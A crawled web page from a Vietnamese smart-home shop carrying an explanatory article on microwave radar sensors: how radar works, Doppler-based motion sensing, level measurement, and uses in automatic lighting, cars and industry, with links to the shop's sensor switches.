

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahalong.vn/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html
body_size: 11281
content:
<!DOCTYPE html > <!--	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"--> <html xmlns="http://www.w3.org/1999/xhtml" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <head> <title>Cảm biến radar vi sóng microwave là gì? Cùng tìm hiểu đặc điểm và ứng dụng trong đời sống</title> <!-- META TAG --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="X-UA-Compatible" content="IE=edge,chrome=1"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" /> <meta name="Description" content="Radar là viết tắt của cụm từ “Radio Detection And Ranging”. Chúng được thiết kế để sử dụng sóng vô tuyến để phát hiện và định vị" /> <meta name="Keywords" content="" /> <link href="/favicon.ico?v=1769261626" rel="shortcut icon" type="image/x-icon" /> <meta name="robots" content="index,follow,noopd" /> <meta name='revisit-after' content='1 days' /> <meta http-equiv="content-language" content="vi" /> <meta http-equiv="Page-Enter" content="blendTrans(Duration=2.0)"/> <meta http-equiv="Page-Exit" content="revealTrans(Duration=2.0,Transition=0)"/> <meta property="og:type" content="Article" /> <meta property="og:title" content="Cảm biến radar vi sóng microwave là gì? Cùng tìm hiểu đặc điểm và ứng dụng trong đời sống" /> <meta property="og:description" content="Radar là viết tắt của cụm từ “Radio Detection And Ranging”. Chúng được thiết kế để sử dụng sóng vô tuyến để phát hiện và định vị" /> <meta property="og:image" content="https://ahalong.vn/files/thumb/500/261/images/SmartHome/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-5-999x635.png" /> <meta property="og:url" content="https://ahalong.vn/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="261"> <meta data-react-helmet="true" name="twitter:card" content="summary"/> <meta data-react-helmet="true" name="twitter:title" content="Cảm biến radar vi sóng microwave là gì? Cùng tìm hiểu đặc điểm và ứng dụng trong đời sống"/> <meta data-react-helmet="true" name="twitter:description" content="Radar là viết tắt của cụm từ “Radio Detection And Ranging”. Chúng được thiết kế để sử dụng sóng vô tuyến để phát hiện và định vị"/> <meta data-react-helmet="true" name="twitter:image:url" content="https://ahalong.vn/files/thumb/500/261/images/SmartHome/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-5-999x635.png"/> <meta data-react-helmet="true" name="twitter:site" content="@ahalong"/> <meta data-react-helmet="true" name="twitter:creator" content="@ahalong"> <meta name="fb:app_id" content="" /> <meta property="og:site_name" content="https://ahalong.vn"/> <meta property="article:author" content="SmartHome"/> <meta property="og:locale" content="vi_VN"/> <!-- Style --> <link rel="image_src" type="image/jpeg" href="https://ahalong.vn//images/slide/slide4.jpg"/> <link rel="canonical" href="https://ahalong.vn/" /> <!--<link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1769261626" type="text/css" media="all" />--> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/fonts/fontawesome-webfont.woff2?v=4.4.0" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/css/fonts/webfont/seguisb_0.woff" as="font" type="font/woff" crossorigin> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1769261626" media="all" /> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/blog.css?v=1769261626" /> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1769261626" as="script" /> <script src="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1769261626"></script> <!-- Script --> <script src="https://www.google.com/recaptcha/api.js?hl=&ver=1769261626" async defer></script> <script>	var link_web="https://ahalong.vn/";	var path_ajax_script="https://ahalong.vn/";	var URL_IMAGES="https://ahalong.vn/isocms/templates/default/skin/images";	var URL_CSS="https://ahalong.vn/isocms/templates/default/skin/css";	var URL_JS="https://ahalong.vn/isocms/templates/default/skin/js";	var _MOD = 'news';	var _ACT = 'detail';	var mod = 'news';	var act = 'detail'; </script> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094952-1"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9WZSWQ0V97"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); /*gtag('config', 'G-K57DMCBWDJ');*/ gtag('config', 'G-9WZSWQ0V97'); gtag('config', 'UA-180094952-1'); </script> </head> <body id="home"> <div id="che"></div> <!-- Load Facebook SDK for JavaScript --> <div id="fb-root"></div> <script> setTimeout(function () {	window.fbAsyncInit = function() {	FB.init({	xfbml : true,	version : 'v8.0'	});	};	(function(d, s, id) {	var js, fjs = d.getElementsByTagName(s)[0];	if (d.getElementById(id)) return;	js = d.createElement(s); js.id = id;	js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';	fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk')); }, 4000); </script> <header> <div class="top-header"> <div class="container"> <div class="row"> <div class="col-sm-6"> <div class="fone"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/fone.png" alt="0902221886" width="18" height="17" /> <span><a href="tel:+0902221886 " title="0902221886"> +0902221886 </a></span> <img class="email-lh" src="https://ahalong.vn/isocms/templates/default/skin/images/email.png" alt="xinchao@ahalong.com" width="19" height="13" /> <span><a href="mailto:xinchao@ahalong.com" title="xinchao@ahalong.com"> xinchao@ahalong.com</a></span> </div> </div> <div class="col-sm-6"> <div class="giohang-h"> <a href="/gio-hang" title="Giỏ hàng"> <span class="cart"> <img class="img_cart_1" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang.png" width="37" height="34" alt="Giỏ hàng" /> <img class="img_cart_2" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang_w.png" width="37" height="34" alt="Giỏ hàng" /> <span id="total_cart"></span> </span> <span class="text">Giỏ hàng</span> </a> </div> </div> </div> </div> </div> <div class="container"> <script >	$(document).ready(function(){	$( ".menu-mb" ).click(function() {	$( ".menu-show" ).toggle( "slow" );	});	}); </script> <div class="bot-header"> <div class="row"> <div class="col-md-3 col-xs-12"> <div class="logo"> <p class="plogo"><a href="https://ahalong.vn/" title="SmartHome"><img class="" src="/images/logo/logo-smarthome.png" alt="SmartHome" width="262" height="64" /></a></p> </div> </div> <div class="seach-mb"> <div class="col-sm-3"> <input type="text" size="45" value="Tìm kiếm sản phẩm" /> </div> </div> <!--Menu-mobile --> <div class="menu-mb"> <i class="fa fa-bars"></i> </div> <div class="menu-show menu-mobile"> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> <!--Menu-mobile --> <div class="col-md-6 col-sm-5 col-xs-12"> <div class="main-menu"> <!--menu-left --> <div class="menu-left"> <ul> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-smarthome.html">Thiết bị SmartHome</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/cong-tac-cam-bien.html">Công tắc &amp; Cảm biến</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/109779305_320114155837683_6589144210490632927_n.png" alt="" /><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html">Tbị điện Simon Siemens</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450944828listpr1.png" alt="" /><a href="/danh-muc-san-pham/gia-dung-doi-song.html">Gia dụng đời sống</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/dung-cu-phu-kien.html">Dụng cụ phụ kiện</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450946089img_sev8.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html">Thiết bị an ninh báo động</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/den-thong-minh.html">Đèn thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/o-cam-thong-minh.html">Ổ cắm thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/OGC.gif" alt="" /><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html">Chuông cửa báo khách</a> </li> </ul> </div> <script>	$(function(){	$( ".move-left" ).click(function() {	var $_this = $(this);	var $menu = $_this.closest('.main-menu').find('.menu-left');	if($menu.is(':visible')){	$menu.stop(false, true).fadeOut();	} else{	$menu.stop(false, true).fadeIn();	}	return false;	});	}); </script> <!--menu-left --> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> </div> <div class="col-md-3 col-xs-12"> <div class="seach"> <form class="form_box_search_header" method="post" action=""> <input name="keyword" type="text" value="" autocomplete="off" class="input_search_header" placeholder="Từ khóa tìm kiếm..."> <button type="submit" class="btn_search_header" id="btn_search_header">Search</button> <input type="hidden" name="Hid_Search" value="Hid_Search"> </form> </div> </div> </div> </div> </div> </header> <div class="bread"> <div class="container"> <div class="bread"> <ol class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ahalong.vn/" title="Trang chủ"> <span itemprop="name" class="reb">Trang chủ</span></a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc" title="Tin tức"> <span itemprop="name" class="reb">Tin tức</span></a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" title="Hướng dẫn sử dụng"> <span itemprop="name" class="reb">Hướng dẫn sử dụng</span></a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" title="Cảm biến radar vi sóng microwave là gì ? đặc điểm và ứng dụng trong đời sống"> <span itemprop="name" class="reb">Cảm biến radar vi sóng microwave là gì ? đặc điểm và ứng dụng trong đời sống</span></a> <meta itemprop="position" content="4"> </li> </ol> </div> </div> </div> <div class="main_child mb50"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-9"> <div class="box_gr box_dtsv1 clearfix"> <div class="top_drsv1 mb20"> <h1 class="titleNewsDetail">Cảm biến radar vi sóng microwave là gì ? đặc điểm và ứng dụng trong đời sống</h1> <div class="box_share_detail"> <div class="share_news"> <span>Chia sẻ:</span> <div class="sharer-icons" data-link_share="https://ahalong.vn/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" data-title_share="Cảm biến radar vi sóng microwave là gì ? đặc điểm và ứng dụng trong đời sống"> </div> </div> <script type="text/javascript" src="https://ahalong.vn/isocms/templates/default/skin/js/jquery.sharer.js?v=1769261626"></script> <style type="text/css">	.share_news { display:flex; align-items: center;text-align: left; float: left;padding-top:35px; font-weight: bold}	.share_news .sharer-icons { display: flex; }	.share_news .sharer-icons a { cursor: pointer; height: 38px; width: 38px; font-size: 18px; text-decoration: none; border: 1px solid transparent; border-radius: 50%; text-align: center; display: flex; justify-content: center; align-items: center; margin-left: 15px; transition: all 0.3s ease-in-out; }	.share_news .sharer-icons a i { transition: transform 0.3s ease-in-out; }	.share_news .sharer-icons a:hover { color: #fff; }	.share_news .sharer-icons a.sharer-icon-facebook { color: #1877f2; border-color: #b7d4fb; }	.share_news .sharer-icons a.sharer-icon-facebook:hover { background: #1877f2; color:#FFF }	.share_news .sharer-icons a.sharer-icon-twitter { color: #46c1f6; border-color: #b6e7fc; }	.share_news .sharer-icons a.sharer-icon-twitter:hover { background: #46c1f6; color:#FFF }	.share_news .sharer-icons a.sharer-icon-linkedin { color: #1385c4; border-color: #89c6e7; }	.share_news .sharer-icons a.sharer-icon-linkedin:hover { background: #1385c4; color:#FFF }	.share_news .sharer-icons a.sharer-icon-pinterest { color: #f13434; border-color: #f9b7b7; }	.share_news .sharer-icons a.sharer-icon-pinterest:hover { background: #f13434; color:#FFF }	.share_news .sharer-icons .sharer-icon-google-plus {color: red;border-color: #ff00004d}	.share_news .sharer-icons a.sharer-icon-google-plus:hover {background: red;color: #FFF} </style> <script type="text/javascript">	$(".sharer-icons").each(function(index){	var link_share = $(this).data('link_share');	var title_share = $(this).data('title_share');	$(this).empty().sharer({	networks: ["facebook", "twitter"],	url : link_share,	title : title_share	});	}); </script> </div> </div> <div class="box_ttkm tinymce_Content"> <p>Cảm biến radar vi sóng microwave là gì? Cùng tìm hiểu đặc điểm và ứng dụng trong đời sống</p> <div class="formatTextStandard"><div><h2>C&ugrave;ng t&igrave;m hiểu ra đa l&agrave; g&igrave;?</h2><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-760x476.png" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="476" /></p><p>Radar l&agrave; viết tắt của cụm từ  &ldquo;<a rel="noopener" href="https://vi.wikipedia.org/wiki/Radar" target="_blank">Radio Detection And Ranging</a>&rdquo;. Ch&uacute;ng được thiết kế để sử dụng s&oacute;ng v&ocirc; tuyến để ph&aacute;t hiện v&agrave; định vị. Vậy, s&oacute;ng radar l&agrave; s&oacute;ng g&igrave;?</p><p>Về cơ bản n&oacute; l&agrave; một hệ thống điện từ ph&aacute;t hiện vị tr&iacute; v&agrave; khoảng c&aacute;ch của một đối tượng từ điểm đặt radar. N&oacute; hoạt động bằng c&aacute;ch bức xạ năng lượng v&agrave;o kh&ocirc;ng gian, theo d&otilde;i v&agrave; t&iacute;nh to&aacute;n c&aacute;c t&iacute;n hiệu dội lại hoặc phản xạ lại từ c&aacute;c vật thể.</p><h3><strong><em>Nguy&ecirc;n l&yacute; l&agrave;m việc của radar</em></strong></h3><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-4-760x407.png" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="407" /></p><p>Nguy&ecirc;n l&yacute; hoạt động của radar rất giống với c&aacute;ch s&oacute;ng &acirc;m thanh được phản xạ. Nếu bạn h&eacute;t về hướng của một vật thể phản chiếu, chẳng hạn như hẻm n&uacute;i đ&aacute; hoặc hang động, bạn sẽ nghe thấy tiếng vang. Nếu bạn biết tốc độ &acirc;m thanh trong kh&ocirc;ng kh&iacute;, th&igrave; bạn c&oacute; thể ước t&iacute;nh khoảng c&aacute;ch v&agrave; hướng gần đ&uacute;ng của c&aacute;c vật thể. Nếu biết tốc độ &acirc;m thanh, th&igrave; thời gian để một tiếng vang trở lại c&oacute; thể được t&iacute;nh gần đ&uacute;ng như một qu&atilde;ng đường.</p><p>Radar sử dụng xung năng lượng điện từ theo c&aacute;ch tương tự. Năng lượng tần số v&ocirc; tuyến (RF) được truyền tới v&agrave; phản xạ từ c&aacute;c vật thể phản xạ. Một phần nhỏ năng lượng được phản xạ trở lại đơn vị radar (ECHO). C&aacute;c đơn vị radar sử dụng tiếng vang để x&aacute;c định hướng v&agrave; khoảng c&aacute;ch của c&aacute;c đối tượng phản xạ.</p><p>C&aacute;c radar hiện đại c&oacute; thể tr&iacute;ch xuất nhiều th&ocirc;ng tin từ tiếng vọng của mục ti&ecirc;u hơn l&agrave; từ khoảng c&aacute;ch của n&oacute;. Nhưng t&iacute;nh to&aacute;n khoảng c&aacute;ch bằng c&aacute;ch đo độ trễ l&agrave; một trong những chức năng quan trọng nhất.</p><h3><strong><em>Cấu tạo radar</em></strong></h3><p>Hệ thống radar thường bao gồm: một m&aacute;y ph&aacute;t tạo ra t&iacute;n hiệu điện từ được ph&aacute;t v&agrave;o kh&ocirc;ng gian th&ocirc;ng qua một ăng-ten. Khi t&iacute;n hiệu n&agrave;y bị cản lại bởi bất kỳ đối tượng n&agrave;o, n&oacute; sẽ bị phản xạ hoặc dội lại theo nhiều hướng. T&iacute;n hiệu bị trả lại hoặc phản xạ n&agrave;y được nhận bởi ăng-ten radar v&agrave; gửi đến một m&aacute;y thu, nơi n&oacute; được xử l&yacute; để x&aacute;c định số liệu thống k&ecirc; địa l&yacute; của đối tượng.</p><p>Trong một số điều kiện nhất định, hệ thống radar c&oacute; thể đo đạc hướng, độ cao, khoảng c&aacute;ch, tiến tr&igrave;nh v&agrave; tốc độ của những vật thể n&agrave;y. Tần số năng lượng điện từ được sử dụng trong radar kh&ocirc;ng bị ảnh hưởng bởi b&oacute;ng tối v&agrave; cũng c&oacute; thể xuy&ecirc;n qua sương m&ugrave; v&agrave; m&acirc;y. Cho ph&eacute;p hệ thống radar x&aacute;c định ch&iacute;nh x&aacute;c vị tr&iacute; của m&aacute;y bay, t&agrave;u hoặc c&aacute;c chướng ngại vật kh&aacute;c kh&ocirc;ng thể nh&igrave;n thấy bằng mắt thường do khoảng c&aacute;ch, b&oacute;ng tối hoặc thời tiết.</p><p>Khoảng c&aacute;ch được x&aacute;c định bằng c&aacute;ch t&iacute;nh to&aacute;n thời gian cần thiết để t&iacute;n hiệu truyền từ radar đến mục ti&ecirc;u v&agrave; quay trở lại. Vị tr&iacute; của mục ti&ecirc;u được đo theo g&oacute;c, từ hướng của t&iacute;n hiệu tiếng vọng bi&ecirc;n độ tối đa, m&agrave; ăng ten hướng tới. Để đo khoảng c&aacute;ch v&agrave; vị tr&iacute; của c&aacute;c đối tượng chuyển động, hiệu ứng Doppler được sử dụng.</p><h2>Cảm biến radar l&agrave; g&igrave;? C&aacute;c đặc điểm ch&iacute;nh của cảm biến ra đa</h2><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-2-760x404.png" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="404" /></p><p><a href="https://ahalong.vn/tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" target="_blank">Cảm biến radar</a> l&agrave; cảm biến hoạt động tr&ecirc;n cơ sở hiệu ứng Doppler (hay c&ograve;n gọi l&agrave; cảm biến vi s&oacute;ng), <strong><span style="color: #ff0000;">tần số 5,8 Ghz dưới 10m</span></strong> nhận t&iacute;n hiệu v&agrave; cho t&iacute;n hiệu phản hồi khi c&oacute; người đi qua.</p><p>Ưu điểm:</p><ul><li>N&oacute; c&oacute; t&iacute;nh ứng dụng cao v&agrave; ph&ugrave; hợp với c&aacute;c chất ở nhiều trạng th&aacute;i kh&aacute;c nhau từ rắn, lỏng đến kh&iacute;.</li><li>Độ ch&iacute;nh x&aacute;c kh&ocirc;ng bị ảnh hưởng bởi c&aacute;c yếu tố b&ecirc;n ngo&agrave;i hoặc c&aacute;c yếu tố kh&aacute;c.</li><li><strong><span style="color: #ff0000;">Việc bảo tr&igrave; thiết bị l&agrave; rất hiếm gặp khi sản phẩm kh&ocirc;ng c&oacute; bộ phận chuyển động.</span></strong></li><li>Sản phẩm n&agrave;y th&iacute;ch hợp cho c&aacute;c ứng dụng ăn m&ograve;n v&agrave; bẩn.</li></ul><blockquote><p>Ngo&agrave;i cảm biến radar, bạn c&oacute; thể t&igrave;m hiểu c&aacute;c loại cảm biến th&ocirc;ng minh kh&aacute;c như cảm biến hồng ngoại c&oacute; một số c&ocirc;ng năng tương tự khi ứng dụng ph&aacute;t hiện chuyển động, t&igrave;m hiểu th&ecirc;m</p></blockquote><h2>Cảm biến sử dụng s&oacute;ng radar</h2><h3><strong><em>Cảm biến radar đo mức</em></strong></h3><p>C&aacute;c y&ecirc;u cầu kỹ thuật để lắp đặt rất cao, đặc biệt l&agrave; đối với c&aacute;c radar kh&ocirc;ng tiếp x&uacute;c.</p><p>Sự kết hợp của chất lỏng v&agrave; d&ograve;ng chảy hỗn loạn c&oacute; thể ảnh hưởng đến đồng hồ. Đồng thời, ph&eacute;p đo bị ảnh hưởng bởi hằng số điện m&ocirc;i v&agrave; điều kiện bề mặt</p><p>Tiếp điểm cảm biến mức chất lỏng</p><p>Sản phẩm n&agrave;y hoạt động tương tự như cảm biến đo mức điện dung, ch&uacute;ng ph&aacute;t s&oacute;ng tr&ecirc;n một sợi d&acirc;y kim loại. Thiết bị được sử dụng để ph&aacute;t hiện sự kh&aacute;c biệt tr&ecirc;n bề mặt của dung dịch th&ocirc;ng qua bộ điều khiển tiếp nhận v&agrave; xử l&yacute; t&iacute;n hiệu.</p><p>Cảm biến đo mức chất lỏng kh&ocirc;ng tiếp x&uacute;c trực tiếp</p><p>Sản phẩm kh&ocirc;ng cần tiếp x&uacute;c trực tiếp khi đo. Đặc biệt ph&ugrave; hợp với một số nh&oacute;m đối tượng như dầu nhờn c&oacute; t&iacute;nh axit cao, thực phẩm v&agrave; h&oacute;a chất&hellip;</p><h2><strong><em>Tham khảo c&ocirc;ng tắc cảm biến radar</em></strong></h2><ul><li>Cảm biến bật tắt đ&egrave;n khi c&oacute; người radar MS600.</li><li>C&ocirc;ng tắc cảm biến vi s&oacute;ng radar lắp trần si&ecirc;u mỏng MS500.</li></ul><p>Bạn c&oacute; thể tham khảo th&ecirc;m một số c&ocirc;ng tắc cảm biến th&ocirc;ng minh tr&ecirc;n trang web n&agrave;y</p><h2>Ứng dụng của cảm biến radar</h2><h3><strong><em>Ứng dụng cảm biến radar để đ&egrave;n cảm ứng tự s&aacute;ng khi c&oacute; người</em></strong></h3><h2><strong><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-760x666.gif" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="666" /></strong></h2><p>Cảm biến th&acirc;n nhiệt người (s&oacute;ng radar) l&agrave; cảm biến c&oacute; khả năng tự nhận biết được người/vật di chuyển trong v&ugrave;ng qu&eacute;t v&agrave; tự động bật đ&egrave;n, khi kh&ocirc;ng ph&aacute;t hiện chuyển động nữa sẽ tắt đ&egrave;n gi&uacute;p tiết kiệm điện năng.</p><p><iframe src="https://www.youtube.com/embed/uOpn4NGsrfw?wmode=transparent" frameborder="0" width="853" height="480"></iframe></p><h3><strong><em>Ứng dụng cảm biến radar phục vụ c&ocirc;ng nghiệp &ocirc;t&ocirc;</em></strong></h3><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-1-760x678.png" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="678" /></p><p>Sản xuất v&agrave; chế tạo &ocirc; t&ocirc; được coi l&agrave; ng&agrave;nh sử dụng nhiều cảm biến si&ecirc;u &acirc;m nhất để ph&aacute;t hiện chướng ngại vật. V&igrave; một chiếc xe ti&ecirc;u chuẩn sẽ sử dụng 4 cảm biến ở ph&iacute;a trước v&agrave; 4 cảm biến ở ph&iacute;a sau. Khi c&oacute; chướng ngại vật trong v&ugrave;ng cảm ứng, sẽ ph&aacute;t ra cảnh b&aacute;o qua c&ograve;i để người l&aacute;i biết v&agrave; xử l&yacute;.</p><p>Ở c&aacute;c d&ograve;ng xe cao cấp kh&ocirc;ng sử dụng cảm biến si&ecirc;u &acirc;m m&agrave; d&ugrave;ng cảm biến microwave radar thay cho s&oacute;ng si&ecirc;u &acirc;m. Bởi v&igrave;, tốc độ b&aacute;o động của cảm biến radar nhanh hơn nhiều lần so với cảm biến si&ecirc;u &acirc;m.</p><p>Ng&agrave;y nay, c&aacute;c loại xe hạng sang đều t&iacute;ch hợp cảm biến si&ecirc;u &acirc;m v&agrave; radar để phục vụ cho việc sản xuất &ocirc; t&ocirc; tự l&aacute;i c&oacute; thể giảm tốc độ khi gặp chướng ngại vật hoặc tự động tăng tốc khi đường th&ocirc;ng tho&aacute;ng.</p><h3><strong><em>Ứng dụng cảm biến th&acirc;n nhiệt người s&oacute;ng radar trong c&ocirc;ng nghiệp, x&acirc;y dựng &amp; sản xuất</em></strong></h3><p><img style="display: block; margin-left: auto; margin-right: auto;" title="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." src="https://homematic.vn/wp-content/uploads/2022/10/homematic.vn-cam-bien-radar-vi-song-microwave-la-gi-cung-tim-hieu-dac-diem-va-ung-dung-trong-doi-song-3-760x488.png" alt="Cảm Biến Radar Vi S&oacute;ng Microwave L&agrave; G&igrave;? C&ugrave;ng T&igrave;m Hiểu đặc điểm V&agrave; ứng Dụng Trong đời Sống." width="760" height="488" /></p><p>Cảm biến đo mức chất lỏng sử dụng s&oacute;ng radar microwave để đo mức chất lỏng của c&aacute;c vật thể kh&ocirc;ng tiếp x&uacute;c, chẳng hạn như: đo nước thải, đo h&oacute;a chất c&oacute; t&iacute;nh axit ăn m&ograve;n, đo thực phẩm v&agrave; đồ uống, &hellip; bằng c&aacute;ch truyền s&oacute;ng radar v&agrave; nhận t&iacute;n hiệu phản xạ quay trở lại. Sau đ&oacute;, mạch điện tử trong cảm biến sẽ chuyển t&iacute;n hiệu th&agrave;nh t&iacute;n hiệu 4-20mA, t&iacute;n hiệu n&agrave;y được gửi đến thiết bị hiển thị hoặc điều khiển.</p><p> </p><hr /><p> </p><h3>C&oacute; thể bạn quan t&acirc;m</h3><ul><li>C&ugrave;ng t&igrave;m hiểu về ứng dụng mắt thần cảm biến hồng ngoại</li><li>C&aacute;ch d&ugrave;ng cảm biến hồng ngoại arduino</li></ul></div></div> </div> </div> <div class="box_dtsv4 box_gr"> <div class="comment_box mtm"> <div class="fb-comments" data-href="https://ahalong.vn//tin-tuc/cam-bien-radar-vi-song-microwave-la-gi-dac-diem-va-ung-dung-trong-doi-song.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div> </div> </div> </div> <div class="col-xs-12 col-sm-3 col1Detail"> <div class="sidebar"> <div class="menu-right"> <div class="boxCatTours"> <h2 class="head hade-new">Danh mục tin tức</h2> <ul> <li > <a href="/tin-tuc/tin-tuc-moi-nhat" title="Tin tức mới nhất"> <span>Tin tức mới nhất</span> </a></li> <li > <a 